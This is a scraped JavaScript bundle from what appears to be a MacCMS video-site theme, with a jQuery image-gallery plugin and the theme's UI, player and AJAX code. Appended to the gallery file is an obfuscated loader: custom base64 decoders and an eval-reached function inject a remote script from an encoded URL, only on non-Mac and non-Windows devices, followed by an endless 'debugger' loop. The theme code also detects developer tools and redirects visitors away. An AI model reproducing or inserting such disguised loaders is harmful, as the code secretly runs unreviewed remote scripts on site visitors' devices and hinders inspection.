(function(){var overlay=$('<div id="galleryOverlay">'),slider=$('<div id="gallerySlider">'),prevArrow=$('<a id="prevArrow" class="fa">&#xe566;</a>'),nextArrow=$('<a id="nextArrow" class="fa">&#xe565;</a>'),pageSpan=$('<span id="pagelimit"></span'),overlayVisible=false;$.fn.touchTouch=function(){var placeholders=$([]),pl1=[],index=0,items=this;overlay.hide().appendTo('body');slider.appendTo(overlay);pageSpan.appendTo(overlay);items.each(function(){placeholders=placeholders.add($('<div class="placeholder">'))});slider.append(placeholders).on('click',function(e){hideOverlay()});$('body').on('touchstart','#gallerySlider img',function(e){var touch=e.originalEvent,startX=touch.changedTouches[0].pageX;slider.on('touchmove',function(e){e.preventDefault();touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];if(touch.pageX-startX>10){slider.off('touchmove');showPrevious()}else if(touch.pageX-startX<-10){slider.off('touchmove');showNext()}});return false}).on('touchend',function(){slider.off('touchmove')});items.on('click',function(e){e.preventDefault();index=items.index(this);showOverlay(index);showImage(index);calcPages(items,index);preload(index+1);preload(index-1);$(document).data("overlayVisible",true);e.cancelBubble=true});function calcPages(items,index){pageSpan.text((index+1)+"/"+items.length)}if(!("ontouchstart"in window)){overlay.append(prevArrow).append(nextArrow);prevArrow.click(function(e){e.preventDefault();showPrevious()});nextArrow.click(function(e){e.preventDefault();showNext()})}$(window).bind('keydown',function(e){if(e.keyCode==37){showPrevious()}else if(e.keyCode==39){showNext()}});function showOverlay(index){if(overlayVisible){return false}overlay.show();setTimeout(function(){overlay.addClass('visible')},100);offsetSlider(index);overlayVisible=true}function hideOverlay(){if(!overlayVisible){return false}overlay.hide().removeClass('visible');overlayVisible=false;$(document).data("overlayVisible",overlayVisible)}function offsetSlider(index){slider.css('left',(-index*100)+'%')}function preload(index){setTimeout(function(){showImage(index)},1000)}function showImage(index){if(index<0||index>=items.length){return false}loadImage(items.eq(index).attr('src'),function(){placeholders.eq(index).html(this)})}function loadImage(src,callback){var img=$('<img>').on('load',function(){callback.call(img)});img.attr('src',src)}function showNext(){if(index+1<items.length){index++;offsetSlider(index);preload(index+1);calcPages(items,index)}else{slider.addClass('rightSpring');setTimeout(function(){slider.removeClass('rightSpring')},500)}}function showPrevious(){if(index>0){index--;offsetSlider(index);preload(index-1);calcPages(items,index)}else{slider.addClass('leftSpring');setTimeout(function(){slider.removeClass('leftSpring')},500)}}}})(jQuery);
console.log("\n %c 短视主题 TG：@tutucj  %c 感谢使用 \n", "color: #fadfa3; background: #030307; padding:5px 0; font-size:20px;", "background: #fadfa3; padding:5px 0; font-size:18px;");
console.log("\n %c 🇨🇳  ★★★★★  祖国统一，万众一心！ %c\n", "color: white; background: red; padding: 40px; font-size: 24px; text-align: center;", "color: red; background: white; padding: 10px; font-size: 24px; text-align: center;");function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://dm.xifanacg.com/template/dsn2/static/js/script.js?version=8151
body_size: 30581
content:
/**
 * 短视主题 作者 TG：@tutucj [别改版权其他随意]
 **/
var EC= {
    'hideButtonTimeout':null,
    "isSlid":true,
    "Width":$(window).width(),
    "imgBase": '[data-uri]',
    "Init":function(){
        $(window).resize(function() {
            EC.Width = $(window).width();
            EC.Style.Footer();
            EC.updateAdImages();
        });
        if (!EC.isAppleDevice() && ds_cms.wow === '2') {
            if(ds_cms.wow === '2'){new WOW().init()}
        }
        EC.Init.LazyLoad = new LazyLoad({});
        if(ds_cms.f12 === '2'){((function () {let callbacks = [],timeLimit = 50,open = false;setInterval(loop, 1);return {addListener: function (fn) {callbacks.push(fn)}, cancelListener: function (fn) {callbacks = callbacks.filter(function (v) { return v !== fn})}};function loop() {var startTime = new Date();debugger;if (new Date() - startTime > timeLimit) {if (!open){callbacks.forEach(function (fn) {fn.call(null)})}open = true;window.stop();$(location).attr('href', 'https://www.baidu.com/')}else {open = false}}})()).addListener(function (){window.location.reload()});$(document).keydown(function (event) {if (event.keyCode == 123) {$(location).attr('href', 'https://www.baidu.com/');}});}
        EC.Swiper.Navs();
        EC.updateAdImages();

        // 淡出页面加载动画
        setTimeout(function(){
            $(".gen-loading").fadeOut("slow");
        },200);

        // 弹窗公告
        if($(".ds-pop").length > 0 && EC.Cookie.Get('ds_notice') === false){
            $('#notice').show();
            $("#notice .box-bg,#notice .button").click(function(){
                $('#notice').hide();
            });
        }
        $("#ds_notice_ok").click(function(){
            if(EC.Cookie.Set('ds_notice',1,1) === false){
                EC.Pop.Msg('无法写入弹窗公告Cookie','',"error");
            }
        });

        // 滚动事件
        const head = $(".head");
        const placeholder = $("<div class='head-placeholder'></div>").insertAfter(head);
        $(window).scroll(EC.debounce(function () {
            const _top = $(this).scrollTop();
            const isScrolledPastNav = _top > (head.height()+10);

            // 显示返回顶部按钮
            $('.top-back').addClass('show');
            clearTimeout(EC.hideButtonTimeout);
            EC.hideButtonTimeout = setTimeout(() => {
                $('.top-back').removeClass('show');
            }, 3000);

            // 更新头部样式
            if (head.hasClass('head-c')) {
                placeholder.height(isScrolledPastNav ? head.outerHeight() : 0);
            }
            head.toggleClass("head-b", isScrolledPastNav).css("position", isScrolledPastNav ? "fixed" : "");
            $(".head .left, .head .right").toggleClass("topfadeInUp animated", isScrolledPastNav);

            // 返回顶部按钮显示/隐藏
            if (_top > 300) {
                $('.top').fadeIn(600);
            } else {
                $('.top').fadeOut(600);
            }
        }, 50));
        // 鼠标悬浮图片上不隐藏
        $('.top-back').hover(
            function() {
                clearTimeout(EC.hideButtonTimeout);
            },
            function() {
                EC.hideButtonTimeout = setTimeout(() => {
                    $('.top-back').removeClass('show');
                }, 3000);
            }
        );

        // 返回顶部按钮
        $(".top").click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
            head.removeClass("head-b").css({"position":""});
            $(".head .left,.head .right").removeClass("topfadeInUp animated");
        });

        // PC端 页头 导航末尾更多按钮
        $('.head-more-a').hover(function() {
            $('.nav-more').html("&#xe564;");
            $(".head-more").show();
        }, function() {
            $('.nav-more').html("&#xe563;");
            $(".head-more").hide();
        });

        // 右侧滑出显示 搜索与播放记录
        $(".gen-search").click(function(){
            $(".pop-1").addClass("show").siblings(".box-bg2").show();
            $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
        });
        $(".gen-history").click(function(){
            $(".pop-2").addClass("show").siblings(".box-bg2").show();
            EC.Init.LazyLoad.update();
            $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
        });
        $(".pop-bj").click(function(){
            $(".pop-list-body").removeClass("show").siblings(".box-bg2").hide();
            $("body").css({"height": "", "width": "", "overflow": ""});
        });

        // 左侧滑出 抽屉导航
        $(".gen-left-list").click(function(){
            let html = $(".head-more").html();
            EC.Pop.Drawer("<div class='drawer-nav drawer-scroll'><div class='drawer-scroll-list'>"+html+"</div></div>",function(){
                const userLink = $(".head-user-img").data('url');
                let user = '<div class="head-user-info"><a class="head-user" data-url="'+userLink+'" href="javascript:">会员中心</a><span class="hello">'+EC.getTimeOfDay()+'</span></div>';
                if(userLink === null ||userLink === undefined){
                    user = '<div class="head-user-info"><span class="hello">'+EC.getTimeOfDay()+'</span></div>';
                }
                $(".drawer-list-box").prepend("<div class='drawer-menu cor2'>"+user+"</div>");
            });
        });

        // 分享按钮
        $('.vod-detail-share').click(function() {
            $(".vod-detail .share-box").remove();
            const html = '<div class="share-links">\n' +
                '                        <span class="share-tips">复制下方链接，去粘贴给好友吧</span>\n' +
                '                        <span id="bar" class="share-url bj cor5">'+window.location.href+$(document).attr("title")+'</span>\n' +
                '                        <button type="button" class="share-copy button copyBtn" data-clipboard-action="copy" data-clipboard-target="#bar">复制分享内容</button>\n' +
                '                    </div>';
            EC.Pop.Show(html,'分享网址',function(){});
        });
        $(document).on('click', '.copyBtn', function() {
            EC.writeText(window.location.href+$(document).attr("title"));
            EC.Pop.Msg('复制成功，快分享给你的好友吧','',"success");
            $(".window").remove();
        });

        // 复制按钮
        $('.CopyUel').click(function(){
            EC.writeText($(this).data("link"));
            EC.Pop.Msg('复制成功','',"success");
        });

        // 展开收起
        let text = $("#height_limit");
        if(text.height() >= 80){
            text.addClass('occlusion');
            $(".text-open").show();
        }
        $(".tim-bnt").click(function(){
            if(text.hasClass('height_rel')){
                $(".tim-bnt").html('<i class="fa r6 ease">&#xe563;</i>展开');
                text.removeClass('height_rel');
                text.addClass('occlusion');
            }else{
                $(".tim-bnt").html('<i class="fa r6 ease">&#xe564;</i>收起');
                text.addClass('height_rel');
                text.removeClass('occlusion');
            }
        });

        // 滚动列表
        new Swiper('.list-swiper', {
            slidesPerView: 'auto',
            slidesPerGroup: 2,
            observer: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            }
        });
        //密码查看
        $("#check").click(function(){
            let $that = $(this);
            if($that.attr("data-id")){
                EC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('.msg-content').find('input[name="pwd"]').val() ,'get','json','',function(r){
                    $that.addClass('disabled');
                    EC.Pop.Msg(r.msg);
                    if (Number(r.code) === 1) {
                        location.reload();
                    }
                    $that.removeClass('disabled');
                });
            }
        });
        //购买
        $("#BuyPopEdom").click(function(){
            let $that = $(this);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    EC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        EC.Pop.Msg(r.msg);
                        if (Number(r.code) === 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        });
        switch (maccms.aid) {
            case "12":case "11":
                EC.ajaxList.list.vod();
                break;
            case "14": case "104": case "15":
                EC.player.Init();
                break;
            case "4":
                EC.Gbook.Init();
                break;
            case "24":/*文章详情*/
                $(".tim-content img").touchTouch();
                break;
            case "84":/*演员详情*/
                if($(".public-list-box").length === 0){
                    $(".border-box").html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png" alt=""><span>什么都没有</span></div>');
                }
                $(".switch-button a").click(function(){
                    setTimeout(function (){
                        EC.Style.Footer();
                    }, 200);
                });
                break;
        }
    },
    "Cookie":{
        'Set': function(name,value,days){
            let exp = new Date();
            exp.setTime(exp.getTime() + (days*24*60*60*1000));
            document.cookie = name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
            return this.Get(name);
        },
        'Get': function(name){
            let arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){return decodeURIComponent(arr[2])}return false;
        },
        'Del': function(name){
            let exp = new Date();
            exp.setTime(exp.getTime()-1);
            let c = this.Get(name);
            if(c != null){ document.cookie = name+"="+encodeURIComponent(c)+";path=/;expires="+exp.toUTCString();}
        }
    },
    "Empty":function(s){
        return s === undefined || s === '' || s === null || s === 0 || s === '0' || s === false;
    },
    "isAppleDevice":function(){
        const userAgent = navigator.userAgent.toLowerCase();
        return /iphone|ipod|ipad/.test(userAgent);
    },
    "debounce":function (fn, delay){
        let timer = null;
        return function() {
            let context = this,
                args = arguments;
            clearTimeout(timer);
            timer = setTimeout(function() {
                fn.apply(context, args);
            }, delay);
        };
    },
    "GoBack":function(){
        let l = document.domain;
        if(document.referrer.indexOf(l)>0) {
            history.back();
        }else{
            window.location ="//"+l;
        }
    },
    "Ajax":function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';
        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'flow':{
        'load':function(options){
            options = options || {};
            let that = this, page = 0, lock, isOver, timer;
            let elem = $(options.elem); if(!elem[0]) return;
            let scrollElem = $(options.scrollElem || document);
            let mb = options.mb || 50;
            let isAuto = options.isAuto;
            let end = ds_cms.ajax.Last_tip || '没有更多了';
            let notDocument = options.scrollElem && options.scrollElem !== document;
            let ELEM_TEXT = '<i class="fa ds-jiantouyou"></i>加载更多',more = $('<div class="flow-more cor5"><a href="javascript:;">'+ ELEM_TEXT +'</a></div>');
            if(!elem.find('.flow-more')[0]){
                elem.append(more);
            }
            let next = function(html,over,total,error){

                // 显示重新加载
                if(error){
                    more.html('<a href="javascript:;"><i class="fa ds-jiantouyou"></i>重新尝试</a>')
                    more.find('a').on('click', function(){
                        --page
                        done();
                    });
                    return;
                }

                if(Number(page) === 1){
                    $(".flow-more").siblings().remove();
                    // 评论设置条数
                    if(options.elem === '.comment-list'){
                        $(".comment-count").text(total);
                    }
                }
                more.before(html);
                over = Number(over) === 0 ? true : null;
                over ? more.html(end) : more.find('a').html(ELEM_TEXT);
                isOver = over;
                lock = null;
                EC.Init.LazyLoad.update();
            };

            let done = function(){
                lock = true;
                more.find('a').html('<i class="loading3"></i>加载中');
                typeof options.done === 'function' && options.done(++page, next ,elem);
            };
            done();

            more.find('a').on('click', function(){
                if(isOver) return;
                lock || done();
            });

            if(!isAuto) return that;
            scrollElem.off('scroll');
            scrollElem.on('scroll', function(){
                let oThis = $(this), top = oThis.scrollTop();
                if(timer) clearTimeout(timer);
                if(isOver || !elem.width()) return;
                timer = setTimeout(function(){
                    let height = notDocument ? oThis.height() : $(window).height();
                    let scrollHeight = notDocument
                        ? oThis.prop('scrollHeight')
                        : document.documentElement.scrollHeight;
                    if(scrollHeight - top - height <= mb){
                        lock || done();
                    }
                }, 100);
            });
            return that;
        },
        'empty':function(data,elem){
            if(Number(data) === 0){
                elem.html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png"><span>什么都没有</span></div>');
                EC.Style.Footer();
                return true;
            }
            return false;
        },
        "get":function(element,data,api,Callback = function(){},isAuto=true){
            EC.flow.load({
                elem: element,
                isAuto:isAuto,
                done: function(page,next,elem){
                    setTimeout(function(){
                        data["page"] = page;
                        EC.Ajax(maccms.path + api,'post','json',data,function(res){
                            if(Number(res.code) === 1){
                                if(EC.flow.empty(res.list.length,elem)) return;

                                const list = EC.ajaxList.html(res.list,res.key,'');
                                next(list, page < res['pagecount'],res['total'],false);
                                Callback();

                                EC.Style.Footer();
                                if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                            }else if(Number(res.code) === 2){
                                $(".flow-more").html(ds_cms.ajax.Last_tip);
                            }else{
                                EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                                next('', page < res['pagecount'],res['total'],true);
                            }
                        },function(){
                            EC.Pop.Msg('接口请求失败','',"error");
                        });
                    }, 100);
                }
            });
        }
    },
    'writeText':async function(value){
        try {
            await navigator.clipboard.writeText(value)
        } catch (error) {
            const textarea = document.createElement('textarea')
            textarea.setAttribute('style', 'pointer-events: none;opacity: 0')
            textarea.value = value
            document.body.appendChild(textarea)
            textarea.select()
            document.execCommand('copy')
            document.body.removeChild(textarea)
        }
    },
    "Verify": {
        'Init': function(){
            EC.Verify.Click();
            //筛选,搜索验证
            $('.verify-submit').click(function(){
                let v = $('input[name="verify"]').val();
                EC.Ajax(maccms.path+'/index.php/ajax/verify_check?type='+$(this).data('type')+'&verify='+v,'post','json','',function(r){
                    if(Number(r.code) === 1){
                        location.reload();
                    }
                    else{
                        EC.Pop.Msg(r.msg);
                        EC.Verify.Refresh();
                    }
                },function(){
                    EC.Pop.Msg('请求失败，请重试','',"error");
                    EC.Verify.Refresh();
                });
            });
        },
        'Click': function(){
            $('body').on('click', 'img.ds-verify-img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            if($('.ds-verify-img').length > 0){
                $('.ds-verify-img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            }
        }
    },
    "Style":{
        'Init':function(){
            const storedThemeStyle = window.localStorage.getItem('ds-theme-style');
            const themeStyleElement = $(".theme-style");
            if(themeStyleElement.length === 0){
                return;
            }

            let themeToUse;

            if (storedThemeStyle) {
                themeToUse = storedThemeStyle;
            } else {
                const dataId = themeStyleElement.data("id").toString();
                themeToUse = (dataId === '1') ? '1' : '2';
            }

            EC.Style.Switch(themeToUse);

            themeStyleElement.click(function() {
                const currentTheme = themeStyleElement.data("id").toString();
                const newTheme = (currentTheme === '1') ? '2' : '1';
                if (Number(newTheme) === 1) {
                    window.localStorage.setItem('ds-theme-style', '1');
                }else {
                    window.localStorage.setItem('ds-theme-style', '2');
                }
                EC.Style.Switch(newTheme);
            })
        },
        'Switch': function(id){
            if (Number(id) === 1) {
                $("body").attr("class", 'theme1');
                $(".theme-style").html('&#xe574;').data('id', '1');
            } else {
                $("body").attr("class", 'theme2');
                $(".theme-style").html('&#xe575;').data('id', '2');
            }
        },
        'Footer':function(){
            const footerBottom = $('.footer');
            if ($(document.body).height() < $(window).height()) {
                footerBottom.addClass('footerLess');
            } else {
                footerBottom.removeClass('footerLess');
            }
            if ($('.footerLess').length && $('.bottom-navigation').length && EC.Width < 767) {
                footerBottom.css("bottom","58px");
            }
        }
    },
    "Swiper":{
        'Navs': function() {
            new Swiper('.nav-swiper', {
                observer: true,
                freeMode: true,
                slidesPerView: 'auto',
                direction:'horizontal',
                on: {
                    init: function() {EC.Swiper.Nav(this.$el,this.$wrapperEl,this.virtualSize);},
                    observerUpdate: function(){EC.Swiper.Nav(this.$el,this.$wrapperEl,this.virtualSize);}
                }
            });
            EC.Swiper.Roll();
        },
        'Nav':function(el,wrapperEl,v){
            if (el.find(".nav-dt").length>0) {
                let a = el.find(".nav-dt").outerWidth(true);
                let b = el.find(".nav-dt")[0].offsetLeft;
                let c = wrapperEl.parent().outerWidth(true);
                let d = parseInt(v);
                wrapperEl.transition(300);
                if (b < (c - parseInt(a)) / 2) {
                    wrapperEl.transform('translate3d(0px,0px,0px)');
                } else if (b > d - (parseInt(a) + c) / 2) {
                    wrapperEl.transform('translate3d(' + (c - d) + 'px,0px,0px)');
                } else {
                    wrapperEl.transform('translate3d(' + ((c - parseInt(a)) / 2 - b) + 'px,0px,0px)');
                }
            }
        },
        "Roll":function(){
            new Swiper('.roll',{
                paginationClickable: true,
                slidesPerView:'auto',
            });
        }
    },
    "slid":function (){
        if($(".slid-e").length === 1){

            // 没有视频地址的话隐藏掉
            const isVideoSrc = $(".slid-e-video").data("video");
            if (!isVideoSrc) {
                $(".slid-e-bnt .right").hide();
            }

            let currentVideo = null;
            let slideChangeTimeout = null;
            let noVideoTimeout = null;
            let videoMuted = true;

            function PlayPreview() {
                let b = $('.swiper3 .swiper-slide-active');
                let myVideo = b.find("video").get(0);

                let videoSrc = b.find(".slid-e-video").data("video");
                if (!videoSrc) {
                    myVideoError();
                    return;
                }

                myVideo.src = videoSrc;

                myVideo.onerror = function() {
                    myVideoError();
                };

                if (currentVideo && currentVideo !== myVideo) {
                    currentVideo.pause();
                    currentVideo.currentTime = 0;
                }
                currentVideo = myVideo;

                if (myVideo) {
                    myVideo.oncanplay = function() {
                        if (myVideo.error) {
                            return;
                        }
                        b.find(".slid-e-video").addClass("v-show");
                        b.find(".slid-e-bj").addClass("v-hidden");
                    }
                    myVideo.muted = videoMuted;

                    $(".muted").off('click').on('click', function() {
                        if (videoMuted) {
                            myVideo.muted = false;
                            videoMuted = false;
                            $(".muted .fa").removeClass("ds-liulan").addClass("ds-shengyin");
                        } else {
                            myVideo.muted = true;
                            videoMuted = true;
                            $(".muted .fa").removeClass("ds-shengyin").addClass("ds-liulan");
                        }
                    });

                    $(".toReplay").off('click').on('click', function() {
                        myVideo.currentTime = 0;
                        myVideo.play();
                    });
                    myVideo.play();
                    myVideo.addEventListener('ended', function() {
                        swiper3.slideNext();
                    });
                }
            }
            function myVideoError(){
                currentVideo = null;
                noVideoTimeout = setTimeout(function() {
                    swiper3.slideNext();
                }, 3000);
            }

            const swiper3 = new Swiper(".swiper3", {
                loop: true,
                slidesPerView: 1,
                pagination: {
                    el: ".swiper-pagination",
                },
                lazy: {loadPrevNext: true},
                on: {
                    slideChange: function() {
                        clearTimeout(noVideoTimeout);
                        if (EC.Width < 767) {
                            noVideoTimeout = setTimeout(function() {
                                swiper3.slideNext();
                            }, 5000);
                            return;
                        }
                        $(".slid-e-video").removeClass("v-show");
                        $(".slid-e-bj").removeClass("v-hidden");

                        if (currentVideo) {
                            currentVideo.oncanplay = null;
                            currentVideo.onerror = null;
                        }

                        clearTimeout(slideChangeTimeout);
                        if (currentVideo) {
                            currentVideo.pause();
                            currentVideo.currentTime = 0;
                        }
                        slideChangeTimeout = setTimeout(function() {
                            PlayPreview();
                        }, 2000);
                    },
                }
            });
        }
        //预告播放
        const playBut = $(".playBut");
        if(playBut.length > 1){
            const playButUrl = $(this).attr("data-url");
            if(EC.Empty(playButUrl)){
                playBut.empty();
            }
            playBut.click(function(){
                $(".play-advance .topfadeInUp").html('<video id="xkPlayer" width="100%" height="100%" controls preload="auto" autoplay><source src="'+playButUrl+'" type="video/mp4"></video>');
                $(".play-advance").show();
            });
            $(".play-advance .box-bg,.play-advance .mfp-close").click(function(){
                let xkPlayer = document.getElementById('xkPlayer');
                xkPlayer.currentTime=0;
                xkPlayer.pause();
                $(".play-advance").hide();
                $(".mfp-iframe").remove();
            });
        }
    },
    "getDataTime":function(ts, ty){
        if (ts < 1) {
            return '';
        }
        let t, y, m, d, h, i, s;
        t = ts ? new Date(ts * 1000) : new Date();
        y = t.getFullYear();
        m = t.getMonth() + 1;
        d = t.getDate();
        h = t.getHours();
        i = t.getMinutes();
        s = t.getSeconds();

        let r = y + '-' + (m < 10 ? '0' + m : m) + '-' + (d < 10 ? '0' + d : d);

        if (ty === undefined || ty === '') {
            r += ' ' + (h < 10 ? '0' + h : h) + ':' + (i < 10 ? '0' + i : i) + ':' + (s < 10 ? '0' + s : s);
        }
        return EC.timeAgo(r);
    },
    "timeAgo":function(dateString){
        const now = new Date();
        const date = new Date(dateString);
        const diff = now - date;

        const seconds = Math.floor(diff / 1000);
        const minutes = Math.floor(seconds / 60);
        const hours = Math.floor(minutes / 60);
        const days = Math.floor(hours / 24);
        const weeks = Math.floor(days / 7);
        const months = Math.floor(days / 30);

        if (seconds < 60) {
            return `${seconds} 秒前`;
        } else if (minutes < 60) {
            return `${minutes} 分钟前`;
        } else if (hours < 24) {
            return `${hours} 小时前`;
        } else if (days < 2) {
            return `昨天`;
        } else if (days < 7) {
            return `${days} 天前`;
        } else if (weeks < 4) {
            return `${weeks} 周前`;
        } else if (months < 12) {
            return `${months} 个月前`;
        } else {
            return dateString;
        }
    },
    "Pop":{
        "timeoutId":null,
        "Msg":function(msg,timeout,type,close){
            if (EC.Pop.timeoutId) {
                clearTimeout(EC.Pop.timeoutId);
            }
            close=close||true;
            timeout = timeout || 3000;
            const element = $('.msg');
            if(element.length > 0) {
                element.remove();
            }
            let msg_html,html1 = '<div class="msg-box"><div class="topfadeInUp animated"><div class="msg-box-bj">';
            switch(type){
                case "error":
                    msg_html = `<div class="msg msg-error">${html1}<i class="fa r3 ds-tanhao"></i>`;
                    break;
                case "success":
                    msg_html = `<div class="msg msg-success">${html1}<i class="fa r3 ds-ok"></i>`;
                    break;
                case "loading":
                    msg_html = `<div class="msg msg-loading">${html1}<i class="fa r3 spin-dot-spin ds-shuaxin"></i>`;
                    break;
                default:
                    msg_html = `<div class="msg msg-ordinary">${html1}<i class="fa r3 ds-lingdang"></i>`;
            }
            $('body').append(msg_html + '<div class="msg-box-msg"></div></div></div></div>');
            $('.msg-box-msg').html(msg);
            if(close){
                EC.Pop.timeoutId = setTimeout(function(){
                    $('.msg').remove();
                },timeout);
            }
            EC.soundEffects.playSound(103);
        },
        "Drawer":function(html,callback){
            if($('.drawer-list').length > 0) {
                EC.Pop.Msg('速度太快了，请稍后在试','',"error");
                return;
            }
            $('body').append('<div class="drawer-list"><div class="drawer-list-bg box-bg ease" style="display:none"></div><div class="drawer-list-box bj3"></div></div>');
            $(".drawer-list-box").html(html);
            callback();
            setTimeout(function(){
                $(".drawer-list-bg").css({"display": "block"});
                $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
                $(".drawer-list").addClass("drawer-show");
            },0);
            $('.drawer-list-bg').on("click", function () {
                EC.Pop.DrawerDel();
            }).on("touchmove", function () {
                EC.Pop.DrawerDel();
            });
        },
        "DrawerDel":function(){
            $(".drawer-list-box").addClass("drawer-out");
            $("body").css({"height": "", "width": "", "overflow": ""});
            $(".drawer-list-bg").css({"display": "none"});
            setTimeout(function(){
                $(".drawer-list").remove();
            },100);
        },
        "Show":function (html,title,callback){
            if(Number($('.window').length) !== 1) {
                EC.Pop.RemoveWin();
            }
            $('body').append('<div class="window"><div class="box-bg"></div><div class="window-box"><div class="topfadeInUp animated cor4"><div class="window-title rel"><h2 class="subscript ft6 b-b"></h2><a class="window-off fa ds-guanbi"></a></div><div class="window-content"></div></div></div></div>');
            $('.window .subscript').html(title);
            $('.window-content').html(html);
            $(".window-box").addClass("window-show");
            $(document).on('click', '.box-bg', function() {
                $(this).parent().remove();
            });
            $(document).on('click', '.window-off', function() {
                $(this).parent().parent().parent().parent().remove();
            });
            callback();
        },
        'RemoveWin':function(){
            $('.window').remove();
        },
    },
    "Toggle": function(){
        $(".switch-button a").click(function(){
            $(this).addClass("selected").siblings().removeClass("selected");
            let index = $(".switch-button a").index(this),q = $(".switch-box .check").eq(index);
            q.fadeIn(800).siblings().hide();
            q.addClass("selected").siblings().removeClass("selected");
        });
    },
    "getTimeOfDay":function (){
        const now = new Date();
        const hour = now.getHours();
        let timeOfDay;

        if (hour >= 5 && hour < 9) {
            timeOfDay = 'Hi, 早上好！';
        } else if (hour >= 9 && hour < 12) {
            timeOfDay = 'Hi, 上午好！';
        } else if (hour >= 12 && hour < 14) {
            timeOfDay = 'Hi, 中午好';
        } else if (hour >= 14 && hour < 18) {
            timeOfDay = 'Hi, 下午好';
        } else if (hour >= 18 && hour < 22) {
            timeOfDay = 'Hi, 晚上好！';
        } else {
            timeOfDay = '深夜了，注意休息！';
        }
        return timeOfDay;
    },
    'player':{
        'Init':function(){
            // 相关明星模块
            let AjaxActor = $(".star-works .actor-api");
            if(AjaxActor.length>0) {
                if($(".star-works .public-list-box").length>0){
                    actorLint($(".star-active").attr('data-actor'));
                }else{
                    $(".star-works").hide();
                }
                // 切换演员更新作品列表
                $(".star-works-top .public-list-box").click(function (){
                    $(this).addClass("star-active").siblings().removeClass("star-active");
                    actorLint($(this).attr('data-actor'));
                });
            }
            function actorLint(that){
                let html = EC.ajaxList.seat('vod',3,' swiper-slide');
                AjaxActor.html(html);
                EC.Ajax(maccms.path + '/index.php/ds_api/actor_vod?name='+that,'get','json','',function(r){
                    html = EC.ajaxList.html(r,"vod",' swiper-slide');
                    AjaxActor.html(html);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){
                        zhTranslator.tranBody();
                    }
                });
            }
            // 播放器顶部滚动公告
            const notice = $(".player-news");
            const noticeTxt = notice.data('content');
            if(notice.length > 0 && noticeTxt !== ''){
                const noticeArray = noticeTxt.split(",");
                noticeArray.forEach(function(item) {
                    notice.find(".swiper-wrapper").append('<li class="swiper-slide"><i class="b-c">提示</i>'+item+'</li>');
                });
                new Swiper('.news-list', {direction: 'vertical', loop: true, autoplay: {delay: 2000, disableOnInteraction: false,}});
                $(".player-news-off").click(function(){
                    $(".player-news").hide()
                });
            }
            // 播放器测边栏开关
            $(".player-switch").click(function(){
                let ac_id = $(".player");
                if (ac_id.hasClass("player-switch-box") ) {
                    $(this).html('&#xe565;');
